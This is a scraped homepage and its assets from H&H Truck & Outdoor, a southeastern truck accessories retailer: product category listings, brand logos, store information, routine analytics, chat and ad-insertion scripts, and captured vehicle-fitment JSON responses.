            min-height: 48px;
        }

        .hh-location-btn:hover {
            background: var(--hh-yellow);
            color: var(--hh-black);
            transform: scale(1.05);
            text-decoration: none;
        }

        .hh-brands-wrapper {
            padding: 40px 0;
        }

        .hh-brands-showcase {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 15px;
            margin: 30px 0;
            justify-items: center;
        }

        .hh-brand-item {
            width: 100px;
            height: 100px;
            object-fit: contain;
            filter: grayscale(100%);
            transition: all 0.3s ease;
            opacity: 0.7;
        }

        .hh-brand-item:hover {
            filter: grayscale(0%);
            opacity: 1;
            transform: scale(1.1);
        }

        .hh-garage-banner {
            margin: 40px 0;
            position: relative;
            overflow: hidden;
            border-radius: 12px;
            box-shadow: var(--hh-shadow-lg);
        }

        .hh-garage-banner img {
            width: 100%;
            height: auto;
            display: block;
            transition: transform 0.3s ease;
        }

        .hh-garage-banner:hover img {
            transform: scale(1.02);
        }

        .hh-reviews-wrapper {
            padding: 40px 0;
            background: var(--hh-light-gray);
        }

        .hh-view-more-wrapper {
            text-align: center;
            margin: 30px 0;
        }

        /* Tablet styles */
        @media (min-width: 768px) {
            .hh-main-container {
                padding: 0 20px;
            }

            .hh-section-heading {
                font-size: 40px;
                margin: 60px 0 40px;
            }

            .hh-categories-container {
                grid-template-columns: repeat(2, 1fr);
                gap: 25px;
                padding: 40px 0;
            }

            .hh-category-img {
                height: 240px;
            }

            .hh-category-info {
                padding: 25px;
            }

            .hh-category-name {
                font-size: 24px;
                margin-bottom: 15px;
            }

            .hh-category-desc {
                font-size: 16px;
                margin-bottom: 20px;
            }

            .hh-shop-button {
                padding: 12px 30px;
                font-size: 15px;
            }

            .hh-about-wrapper {
                padding: 60px 0;
                margin: 60px 0;
            }

            .hh-about-paragraph {
                font-size: 19px;
                margin-bottom: 30px;
            }

            .hh-location-btn {
                padding: 15px 40px;
                font-size: 18px;
            }

            .hh-brands-showcase {
                grid-template-columns: repeat(6, 1fr);
                gap: 20px;
                margin: 40px 0;
            }

            .hh-brand-item {
                width: 120px;
                height: 120px;
            }

            .hh-garage-banner {
                margin: 60px 0;
            }

            .hh-reviews-wrapper {
                padding: 60px 0;
            }
        }

        /* Desktop styles */
        @media (min-width: 1024px) {
            .hh-categories-container {
                grid-template-columns: repeat(3, 1fr);
                gap: 30px;
            }

            .hh-category-item:hover {
                transform: translateY(-8px);
            }

            .hh-shop-button:hover {
                transform: translateX(5px);
            }

            .hh-about-wrapper {
                padding: 80px 0;
            }

            .hh-brands-wrapper {
                padding: 60px 0;
            }

            .hh-garage-banner {
                margin: 80px 0;
            }
        }

        /* Extra small mobile adjustments */
        @media (max-width: 375px) {
            .hh-section-heading {
                font-size: 28px;
            }

            .hh-category-name {
                font-size: 18px;
            }

            .hh-shop-button {
                font-size: 13px;
                padding: 10px 20px;
            }

            .hh-brands-showcase {
                grid-template-columns: repeat(2, 1fr);
            }

            .hh-brand-item {
                width: 80px;
                height: 80px;
            }
        }

        .hh-fade-element {
            opacity: 0;
            transform: translateY(20px);
            animation: hhFadeIn 0.8s ease-out forwards;
        }

        @keyframes hhFadeIn {
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .hh-category-item:nth-child(1) { animation-delay: 0.1s; }
        .hh-category-item:nth-child(2) { animation-delay: 0.2s; }
        .hh-category-item:nth-child(3) { animation-delay: 0.3s; }
        .hh-category-item:nth-child(4) { animation-delay: 0.4s; }
        .hh-category-item:nth-child(5) { animation-delay: 0.5s; }
        .hh-category-item:nth-child(6) { animation-delay: 0.6s; }
        .hh-category-item:nth-child(7) { animation-delay: 0.7s; }
        .hh-category-item:nth-child(8) { animation-delay: 0.8s; }
        .hh-category-item:nth-child(9) { animation-delay: 0.9s; }
    </style>
<div class="hh-main-container">
<h2 class="hh-section-heading">Top Categories</h2>
<div class="hh-categories-container">
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/lomax.png?auto=format" alt="Tonneau Covers" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Bed Covers</h3>
<p class="hh-category-desc">Protect your cargo with premium tonneau covers. Choose from hard tri-folds, roll-ups, retractables, or one-piece styles.</p>
<a href="/truck-bed-covers" class="hh-shop-button">Shop Bed Covers <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/camlockbox.jpg?auto=format" alt="Toolboxes" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Tool Boxes</h3>
<p class="hh-category-desc">Keep your gear safe and dry with top brands like CamLocker, UWS, WeatherGuard, DECKED, and Better Built.</p>
<a href="/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories" class="hh-shop-button">Shop Tool Boxes <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/fabfoursbumper.jpg?auto=format" alt="Bumpers and Grille Guards" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Bumpers &amp; Grille Guards</h3>
<p class="hh-category-desc">Turn your truck into a beast with Ranch Hand, Fab Fours, WARN, GoRhino, and Westin bumpers and guards.</p>
<a href="/bumpers-and-grille-guards" class="hh-shop-button">Shop Bumpers <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/n-fab-step-bars.jpg?auto=format" alt="Running Boards and Step bars" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Steps &amp; Running Boards</h3>
<p class="hh-category-desc">From simple step bars to trail-ready rocker protection and powered running boards - we've got it all.</p>
<a href="/running-boards-and-steps" class="hh-shop-button">Shop Steps <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/bulletliner.jpg?auto=format" alt="Spray-on Bed Liners" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Spray On Bed Liner</h3>
<p class="hh-category-desc">Ultimate protection from weather, rust, and corrosion. Professional installation backed by lifetime warranty!</p>
<a href="/Spray-In-Bedliner" class="hh-shop-button">Shop Bed Liners <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/bwtowing.jpg?auto=format" alt="Towing Products" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Towing Products</h3>
<p class="hh-category-desc">Complete towing solutions from B&amp;W, Curt, SuperSprings, and Air Lift. Hitches, controllers, and more.</p>
<a href="/towing-and-accessories" class="hh-shop-button">Shop Towing <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/blackops.jpg?auto=format" alt="Suspension" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Suspension</h3>
<p class="hh-category-desc">Lift or level your truck with Rough Country, BDS, ReadyLift, and more. Professional installation available.</p>
<a href="/suspension" class="hh-shop-button">Shop Suspension <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/wheelsandtires.jpg?auto=format" alt="Wheels and Tires" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Wheels &amp; Tires</h3>
<p class="hh-category-desc">Complete your makeover with Fuel Off-Road, Nitto, Toyo, BFGoodrich, MotoMetal, and more!</p>
<a href="/wheels-and-tires" class="hh-shop-button">Shop Wheels <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/lightbars.jpg?auto=format" alt="Lighting" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Lighting</h3>
<p class="hh-category-desc">LED light bars, headlights, and ground effects from RIGID, Race Sport, Putco, and Rough Country.</p>
<a href="/automotive-lighting" class="hh-shop-button">Shop Lighting <i class="fas fa-arrow-right"></i></a></div>
</div>
</div>
</div>
<section class="hh-about-wrapper">
<div class="hh-main-container">
<h2 class="hh-section-heading">About H&amp;H Truck &amp; Outdoor</h2>
<div class="hh-about-inner">
<p class="hh-about-paragraph">For over 35 years, H&amp;H Truck and Outdoor has served the southeast as the premier destination for truck and Jeep owners. We built our great reputation by offering the best accessory brands and providing top-notch service.</p>
<p class="hh-about-paragraph">Our 23 store locations are staffed with experienced salespeople and installers - ready to help you build your dream ride. Come see us!</p>
<a href="/locator" class="hh-location-btn"> <i class="fas fa-map-marker-alt"></i> Find Locations </a></div>
</div>
</section>
<div class="hh-main-container">
<section class="hh-brands-wrapper">
<h2 class="hh-section-heading">Featured Brands</h2>
<div class="hh-brands-showcase"><a href="/b-w-towing"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/b-and-w-hitches-logo.jpg?auto=format" alt="B&amp;W Towing" class="hh-brand-item"></a> <a href="/bullet-liner"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/bullet-liner-logo.jpg?auto=format" alt="Bullet Liner" class="hh-brand-item"></a> <a href="/camlocker"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/camlocker-logo.jpg?auto=format" alt="CamLocker" class="hh-brand-item"></a> <a href="/amp-research"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BGQD.jpg?auto=format" alt="Amp Research" class="hh-brand-item"></a> <a href="/curt"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKDK.jpg?auto=format" alt="Curt" class="hh-brand-item"></a> <a href="/extang"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BBQL.jpg?auto=format" alt="Extang" class="hh-brand-item"></a> <a href="/decked"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FXWQ.jpg?auto=format" alt="Decked" class="hh-brand-item"></a> <a href="/lomax-covers"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/lomax-logo.jpg?auto=format" alt="Lomax" class="hh-brand-item"></a> <a href="/ranch-hand"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FLDQ.jpg?auto=format" alt="Ranch Hand" class="hh-brand-item"></a> <a href="/retrax"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FQKL.jpg?auto=format" alt="Retrax" class="hh-brand-item"></a> <a href="/weathertech"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/weathertech-logo.jpg?auto=format" alt="WeatherTech" class="hh-brand-item"></a> <a href="/roll-n-lock"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/CLRJ.jpg?auto=format" alt="Roll N Lock" class="hh-brand-item"></a> <a href="/undercover"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKFX.jpg?auto=format" alt="Undercover" class="hh-brand-item"></a> <a href="/n-fab"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKES.jpg?auto=format" alt="N-Fab" class="hh-brand-item"></a> <a href="/cargoglide"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FSWC.jpg?auto=format" alt="CargoGlide" class="hh-brand-item"></a> <a href="/bedrug"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BRLQ.jpg?auto=format" alt="Bed Rug" class="hh-brand-item"></a> <a href="/avs"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BBFF.jpg?auto=format" alt="AVS" class="hh-brand-item"></a> <a href="/bds-suspension"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/bds-suspension-logo.jpg?auto=format" alt="BDS Suspension" class="hh-brand-item"></a></div>
<div class="hh-view-more-wrapper"><a href="/product/manufacturer" class="hh-shop-button"> <i class="fas fa-eye"></i> View All Brands </a></div>
</section>
<div class="hh-garage-banner"><a href="/interactive-garage"> <img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/Interactive-Garage-Banner-1200.jpg?auto=format" alt="Interactive Garage"> </a></div>
</div>
<section class="hh-reviews-wrapper">
<div class="hh-main-container">
<h2 class="hh-section-heading">What Our Customers Are Saying</h2>
<div class="embedsocial-reviews" data-ref="70021c5fa1f985e0be5ff78a331964f7deb0db7f"></div>
</div>
</section>
<p>
<script>
        (function(d, s, id){
            var js;
            if (d.getElementById(id)) {return;}
            js = d.createElement(s);
            js.id = id;
            js.src = "https://embedsocial.com/embedscript/ri.js";
            d.getElementsByTagName("head")[0].appendChild(js);
        }(document, "script", "EmbedSocialReviewsScript"));

        const hhObserverOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -100px 0px'
        };

        const hhObserver = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.style.opacity = '1';
                    entry.target.style.transform = 'translateY(0)';
                }
            });
        }, hhObserverOptions);

        document.querySelectorAll('.hh-fade-element').forEach(el => {
            el.style.opacity = '0';
            el.style.transform = 'translateY(20px)';
            el.style.transition = 'opacity 0.8s ease-out, transform 0.8s ease-out';
            hhObserver.observe(el);
        });
    </script>
</p>    </div>
</div>
    </div>
    </div>
    </div></section>

    <section id="grid-footer">
        <footer>
            <div class="container footer-container">
                <div class="flex-wrapper flex-footer">

                                                                                                        <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="1">
                                            Information                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="1" class="list-unstyled footer-list">
                                        <li><a href="/locator" >Store Locator</a></li><li><a href="https://hhtruckaccessories.com/blog" >Blog</a></li><li><a href="/about-us" >About Us</a></li><li><a href="/interactive-garage" >Interactive Garage - Build Your Dream Truck!</a></li><li><a href="/privacy-policy" >Privacy Policy</a></li><li><a href="https://hhtruckaccessories.com/terms-of-service" target="_blank">Terms of Service</a></li><li><a href="/hh-truck-accessories-outdoor-locations" >Store Locations</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="2">
                                            Customer Service                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="2" class="list-unstyled footer-list">
                                        <li><a href="/information/contact?route=information%2Fcontact" >Contact Us</a></li><li id="footer-phone"><a href="tel:8009537108"><i class="fa fa-phone"></i> 800-953-7108</a></li><li><a href="/account/return/add?route=account%2Freturn%2Fadd" >Request Return</a></li><li><a href="https://www.google.com/maps/place/43+Airpark+Ct,+Alabaster,+AL+35007/@33.1986015,-86.7885516,17z/data=!3m1!4b1!4m5!3m4!1s0x88892f747017404d:0x2b132d6e9e75c36d!8m2!3d33.1986015!4d-86.7863629" target="_blank">43 Airpark Ct Alabaster, AL 35007</a></li><li><a href="/information/sitemap?route=information%2Fsitemap" >Site Map</a></li><li><a href="/product/compare" >Product Comparison</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                    
                                    <ul class="list-unstyled">
                                        <a class="no-collapse" href="https://hhtruckaccessories.com"><img class="footer-image lazy" data-src=https://aw1.imgix.net/aw/_content/site/hhsales/HH%20Logos/HH-Logo-Stacked-Over-Dark-200px.png?auto=format alt="Footer image" /></a><li id="footer-social"><a href="https://www.facebook.com/HHTruckandOutdoor/" target="_blank" aria-label="Visit our Facebook"><i class="fab fa-facebook-square fa-2x mr-1"></i></a><a href="https://www.instagram.com/hhtruckandoutdoor/" target="_blank" aria-label="Visit our Instagram"><i class="fab fa-instagram fa-2x mr-1"></i></a><a href="https://www.youtube.com/@hhtruckoutdoor" target="_blank" aria-label="Visit our YouTube"><i class="fab fa-youtube-square fa-2x mr-1"></i></a><a href="https://www.linkedin.com/company/hhtruckandoutdoor/" target="_blank" aria-label="Visit our LinkedIn"><i class="fab fa-linkedin fa-2x mr-1"></i></a><a href="https://www.tiktok.com/@hhtruckandoutdoor" target="_blank" aria-label="Visit our TikTok"><i class="fab fa-tiktok fa-2x mr-1" ></i></a></li>                                    </ul>
                                </div>

                                                                        
                </div>

                <div class="footer-left">Powered By <a href="https://aftermarketwebsites.com/" target="_blank" class="text-underline">Aftermarket Websites&reg;</a></div>

                <div class="footer-right"><span class="copy-symbol">&copy;</span> 2026 H&amp;H Truck Accessories. All rights reserved.</div>
            </div>
        </footer>
    </section>
</section><!-- #grid-wrapper -->

<!-- Start of Live Chat (www.socialintents.com) code -->
<!-- <script src="//www.socialintents.com/api/chat/socialintents.1.4.js#2c9fa6a6944913950194609e723f16cb" async="async"></script> -->
<!-- End of Live Chat code -->

<!-- Start of HH Live Chat code -->
<script async src="https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js" data-hhlivechat-config="eyJhcGlVcmwiOiJodHRwczovL2hob3V0ZG9vci5jb20vd3AtanNvbi9oaGxpdmVjaGF0L3YxLyJ9"></script>
<!-- End of HH Live Chat code -->

<!-- Begin Interactive Garage Code MC 5/13/2021 -->
<script type="text/javascript" src="//www.interactivegarage.com/scripts/iframeResizer.min.js" defer></script>
<!-- 
<script type="text/javascript">

	iFrameResize({log:false, checkOrigin:false});

</script> -->
<!-- End Interactive Garage Code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m1mg706d5v");
</script>
<!-- End Microsoft Clarity -->

  <!-- Product Stock Notice -->
  <script type="text/javascript">
  (function() {
      var stock_element = document.getElementById('section-product-stock');
      if (stock_element) {
          stock_element.innerText = stock_element.innerText + ` at Distributors
  *Allow 2-3 business days to ship to your local H&H store. (In stock items only)`;
      }
  })();
  </script>

<script>
/**
 * Trailer Card Ad Display Script
 * Shows trailer advertisements on relevant product pages
 */

function displayCardIfKeywordMatches() {
    var keywords = ["Ball Mount", "Towing", "Trailer", "Hitch", "CURT"];
    var description = document.getElementById("tab-description");
    var productName = document.getElementById("section-product-name");
    var keywordFound = false;

    if (description || productName) {
        for (var i = 0; i < keywords.length; i++) {
            if ((description && description.textContent.includes(keywords[i])) ||
                (productName && productName.textContent.includes(keywords[i]))) {
                keywordFound = true;
                break;
            }
        }
    }

    if (keywordFound) {
        var warningPanel = document.getElementById("aamP65Warning");
        var fitmentPanel = document.querySelector(".panel.panel-default.ymm-fitment-panel.mt-1");
        var insertPoint = warningPanel || fitmentPanel;

        if (insertPoint) {
            var cardHTML =
                '<div id="product-card">' +
                    '<img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg?auto=format" alt="Product Image" style="width: 100%; height: auto;">' +
                    '<div style="padding: 20px;">' +
                        '<h2>Looking for a Trailer?</h2>' +
                        '<p>H&H also carries Utility and Enclosed trailers! Check it out today!</p>' +
                        '<a href="https://hhoutdoor.com/cargo-trailers-and-utility-trailers/" target="_blank">' +
                            '<button style="padding: 10px 20px; background-color: #d51900; color: #fff; border: none; border-radius: 5px; cursor: pointer;">View Trailers</button>' +
                        '</a>' +
                    '</div>' +
                '</div>';

            insertPoint.insertAdjacentHTML("afterend", cardHTML);

            var card = document.getElementById("product-card");
            if (card) {
                card.style.cssText = "display: block; background-color: #f1f1f1; border-radius: 5px; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); margin: 20px auto; padding: 0; width: 70%;";
            }
        }
    }
}

function displayTopBanner() {
    var pageText = document.body.innerText;
    var adKeywords = ["Towing", "CURT", "Hitch", "Ball Mount"];
    var shouldShowAd = false;

    for (var i = 0; i < adKeywords.length; i++) {
        if (pageText.includes(adKeywords[i])) {
            shouldShowAd = true;
            break;
        }
    }

    if (shouldShowAd) {
        var adBanner = document.createElement("div");
        adBanner.style.cssText = "display: flex; justify-content: space-around; align-items: center; flex-direction: row; margin: 15px; padding: 15px; color: #212121; background: #f5f5f5; border-radius: 8px; box-shadow: 0 4px 6px 0 hsla(0, 0%, 0%, 0.2);";

        var img = document.createElement("img");
        img.src = "https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg";
        img.alt = "H&H Advertisement";
        img.style.cssText = "max-width: 275px; max-height: 200px; object-fit: cover; border-radius: 8px;";

        var textContainer = document.createElement("div");
        textContainer.style.cssText = "display: flex; flex-direction: column; align-items: center;";

        var heading = document.createElement("h2");
        heading.textContent = "Did you know H&H stocks a wide variety of Utility and Enclosed Trailers?";

        var button = document.createElement("button");
        button.style.cssText = "margin-top: 15px; padding: 10px 20px; color: #fff; background: #212121; border: none; border-radius: 8px; cursor: pointer; text-transform: uppercase; transition: background 0.3s ease;";
        button.textContent = "Check it out!";
        button.onclick = function() {
            window.open("https://hhoutdoor.com/cargo-trailers-and-utility-trailers/", "_blank");
        };

        textContainer.appendChild(heading);
        textContainer.appendChild(button);
        adBanner.appendChild(img);
        adBanner.appendChild(textContainer);

        var readMoreSpan = document.querySelector(".read-more-span");
        if (readMoreSpan && readMoreSpan.parentNode) {
            readMoreSpan.parentNode.insertBefore(adBanner, readMoreSpan);
        }
    }
}

// Initialize when DOM is ready
window.addEventListener("DOMContentLoaded", function() {
    displayTopBanner();
    displayCardIfKeywordMatches();
});
  </script>
  <!-- End Trailer Ads -->


<!-- Hyperlink the Tire Warranty -->
<script>
$(document).ready((function(){setTimeout((()=>{console.log("Document is ready");const e="https://www.tirepros.com/warranty",o=`<a href="${e}" target="_blank">here</a>`;!function replaceTextInNode(t){const n=t.childNodes;for(let t=0;t<n.length;t++){const c=n[t];if(3===c.nodeType){// Text node
const t=c.nodeValue.replace(e,o);t!==c.nodeValue&&$(c).replaceWith(t)}else 1===c.nodeType&&replaceTextInNode(c)}}(document.body)}),1e3);// 2 secs
}));
</script>

<!-- Hide Select Your Vehicle Text -->
<script>
document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("span").forEach((function(e){"Select your Vehicle"===e.textContent.trim()&&(e.style.display="none")}))}));
</script>

<!-- Add Icon to Rebates and Specials -->
<script>
document.addEventListener("DOMContentLoaded",(function(){
// Add an icon to the Specials & Rebates tab
var e=document.querySelector('.navbar-nav li a[href="/product/rebates"]'),t=document.createElement("i");t.className="fa fa-tags",// Use an appropriate icon class
e.insertBefore(t,e.firstChild)}));
</script>

<!-- Change link of Interior Leather Nav Bar -->
<script>
document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector("a[href*='category/alea-leather']");e&&(e.href="https://hhtruckaccessories.com/alea-leather")}));
</script>

<!-- Show Search on Mobile -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Only apply the move if the viewport is 767px wide or below
  if (window.matchMedia('(max-width: 767px)').matches) {
    var mobileNavbar    = document.getElementById('mobileNavbar');
    var searchContainer = document.getElementById('proNavbarSearch');
    
    if (mobileNavbar && searchContainer) {
      // Insert the search right after the mobile navbar
      mobileNavbar.insertAdjacentElement('afterend', searchContainer);
      // Ensure it’s visible
      searchContainer.style.display = 'block';
    }
  }
});
</script> 

<!-- Ask a Pro Button / Double Warranty Logo -->
<script>
const doubleWarrantyProducts=["BAKFlip MX4","BAKFlip F1","BAKFlip G2","BAKFlip FiberMax","Revolver X2","Revolver X4s","Endur ALX","Solid Fold ALX","Solid Fold 2.0","Solid Fold 2.0 Toolbox","Retrax EQ","Retrax LX","RetraxONE MX","RetraxONE XR","PowertraxONE MX","PowertraxONE XR","PowertraxPRO MX","PowertraxPRO XR","A-Series","M-Series","E-Series","A-Series XT","M-Series XT","E-Series XT","Sentry","Sentry CT","ArmorFlex","Ultra Flex","Flex","TRIAD","Elite","SE"],warrantyLogoUrl="https://aw1.imgix.net/aw/_content/site/hhsales/thumbnail_RT-Double-Warranty-Logo.jpg",doubleWarrantyChartUrl="https://storage.googleapis.com/aam-files/aw/_content/site/hhsales/RT-Double-Warranty-Chart.pdf";$(document).ready((function(){setTimeout((function(){var newButton=$('<div class="flex-item"><button type="button" class="btn btn-primary btn-outline-primary btn-lg btn-block mb-2 mt-1 ask-pro-button" onclick="window.location.href=\'/locator\'"><i class="fa fa-question-circle" aria-hidden="true"></i> Ask a Pro</button></div>');$(".product-cart-buttons").append(newButton);var addWithInstallationBtn=$(".product-cart-buttons .flex-item:contains('Add With Installation')");addWithInstallationBtn.length&&addWithInstallationBtn.find("button").prepend('<i class="fa fa-wrench faa-wrench animated fa-1x"></i> '),function(){let productNameElement=$("#section-product-name");if(!productNameElement.length)return;let productName=productNameElement.text().trim();if(doubleWarrantyProducts.some((name=>productName.includes(name)))){let addWithInstallationButton=$('.product-cart-buttons .flex-item:contains("Add With Installation")');if(!addWithInstallationButton.length)return;let warrantyLogoWrapper=$("<div></div>").css({"text-align":"center","margin-bottom":"20px",border:"2px solid black",display:"flex","justify-content":"center","align-items":"center",padding:"10px",width:"100%","box-sizing":"border-box",cursor:"pointer"}),warrantyLogo=$("<img>",{src:warrantyLogoUrl,alt:"Double Warranty Logo",css:{width:"100%",display:"block"}});warrantyLogoWrapper.append(warrantyLogo),addWithInstallationButton.before(warrantyLogoWrapper),warrantyLogoWrapper.on("click",(function(){window.open(doubleWarrantyChartUrl,"_blank")}))}}()}),500)}));
</script>

<!-- Change mobile Nav Bar default phone number 1/22/26 -->
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/closest-location-phone.js?v=1.0.0"></script>

</body>

</html>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var contentParent = document.getElementById("content");
        if (contentParent) {
            var contentTop = contentParent.querySelector("#content-top");

            if (contentTop && contentTop.style.backgroundColor) {
                contentParent.style.backgroundColor = contentTop.style.backgroundColor;
            }
        }
    });
</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hhtruckaccessories.com/ymm/json/getVehicle
body_size: 48
content:
{"facets":[],"hasYmm":false,"hasEngine":false}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hhtruckaccessories.com/ymm/json/validateFitment?Parts=BKHJ~30127
body_size: 320
content:
{"facet":null,"vehicle":{"facets":[],"hasYmm":false,"hasEngine":false},"parts":[{"result":"maybe","name":"Year","label":"Year","choices":{"2027":2027,"2026":2026,"2025":2025,"2024":2024,"2023":2023,"2022":2022,"2021":2021,"2020":2020,"2019":2019,"2018":2018,"2017":2017,"2016":2016,"2015":2015,"2014":2014,"2013":2013,"2012":2012,"2011":2011,"2010":2010,"2009":2009,"2008":2008,"2007":2007,"2006":2006,"2005":2005,"2004":2004,"2003":2003,"2002":2002,"2001":2001,"2000":2000,"1999":1999,"1998":1998,"1997":1997,"1996":1996,"1995":1995,"1994":1994,"1993":1993,"1992":1992,"1991":1991,"1990":1990,"1989":1989,"1988":1988,"1987":1987,"1986":1986,"1985":1985,"1984":1984,"1983":1983,"1982":1982,"1981":1981,"1980":1980,"1979":1979,"1978":1978,"1977":1977,"1976":1976,"1975":1975,"1974":1974,"1973":1973,"1972":1972,"1971":1971,"1970":1970,"1969":1969,"1968":1968,"1967":1967,"1966":1966,"1965":1965,"1964":1964,"1963":1963,"1962":1962,"1961":1961,"1960":1960,"1959":1959,"1958":1958,"1957":1957,"1956":1956,"1955":1955,"1954":1954,"1953":1953,"1952":1952,"1951":1951,"1950":1950,"1949":1949,"1948":1948,"1947":1947,"1946":1946,"1945":1945,"1944":1944,"1943":1943,"1942":1942,"1941":1941,"1940":1940,"1939":1939,"1938":1938,"1937":1937,"1936":1936,"1935":1935,"1934":1934,"1933":1933,"1932":1932,"1931":1931,"1930":1930,"1929":1929,"1928":1928,"1927":1927,"1926":1926,"1925":1925,"1924":1924,"1923":1923,"1922":1922,"1921":1921,"1920":1920,"1919":1919,"1918":1918,"1917":1917,"1916":1916,"1915":1915,"1914":1914,"1913":1913,"1912":1912,"1911":1911,"1910":1910,"1909":1909,"1908":1908,"1907":1907,"1906":1906,"1905":1905,"1904":1904,"1903":1903,"1902":1902,"1901":1901,"1900":1900,"1899":1899,"1898":1898,"1897":1897,"1896":1896},"BrandCode":"BKHJ","Part":"30127"}]}

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/local/custom.css?v=1.129.3
body_size: 204
content:
/* menu dropdown show all items */

.menu-show-all-items {
    display: flex;
    height: 120px;
    align-items: center;
    justify-content: center;
    margin-bottom: 7px;
    border-radius: 4px;
}

.menu-show-all-items a {
	font-size: 20px !important;
	padding: 0 !important;
	margin: 0 !important;
}

.menu-show-all-items--underline {
	border-bottom: 3px solid red;
}

.menu-show-all-items--underline:hover {
	border-bottom: 0px;
}

.tabHighlight {
  background: linear-gradient(45deg, #7469C5, red);
  color: white;
}

.tabHighlight a:hover {
  text-decoration: underline !important;
  color: white !important;
}

/* fix shopping cart quantity */
div.input-group.btn-block {
	min-width: 125px;
}


--- FILE ---
content_type: application/javascript
request_url: https://production.interactivegarage.com/scripts/ig-view-on-vehicle/ig-view-on-vehicle-hhenterprise.min.js
body_size: 4363
content:
/*
Interactive Garage - View on Vehicle Plugin Settings
@File: ig-view-on-vehicle-hhenterprise.1.0.0.js
@Copyright: (c) Interactive Garage™️ www.interactivegarage.com
@Author: Dane Calligan
*/

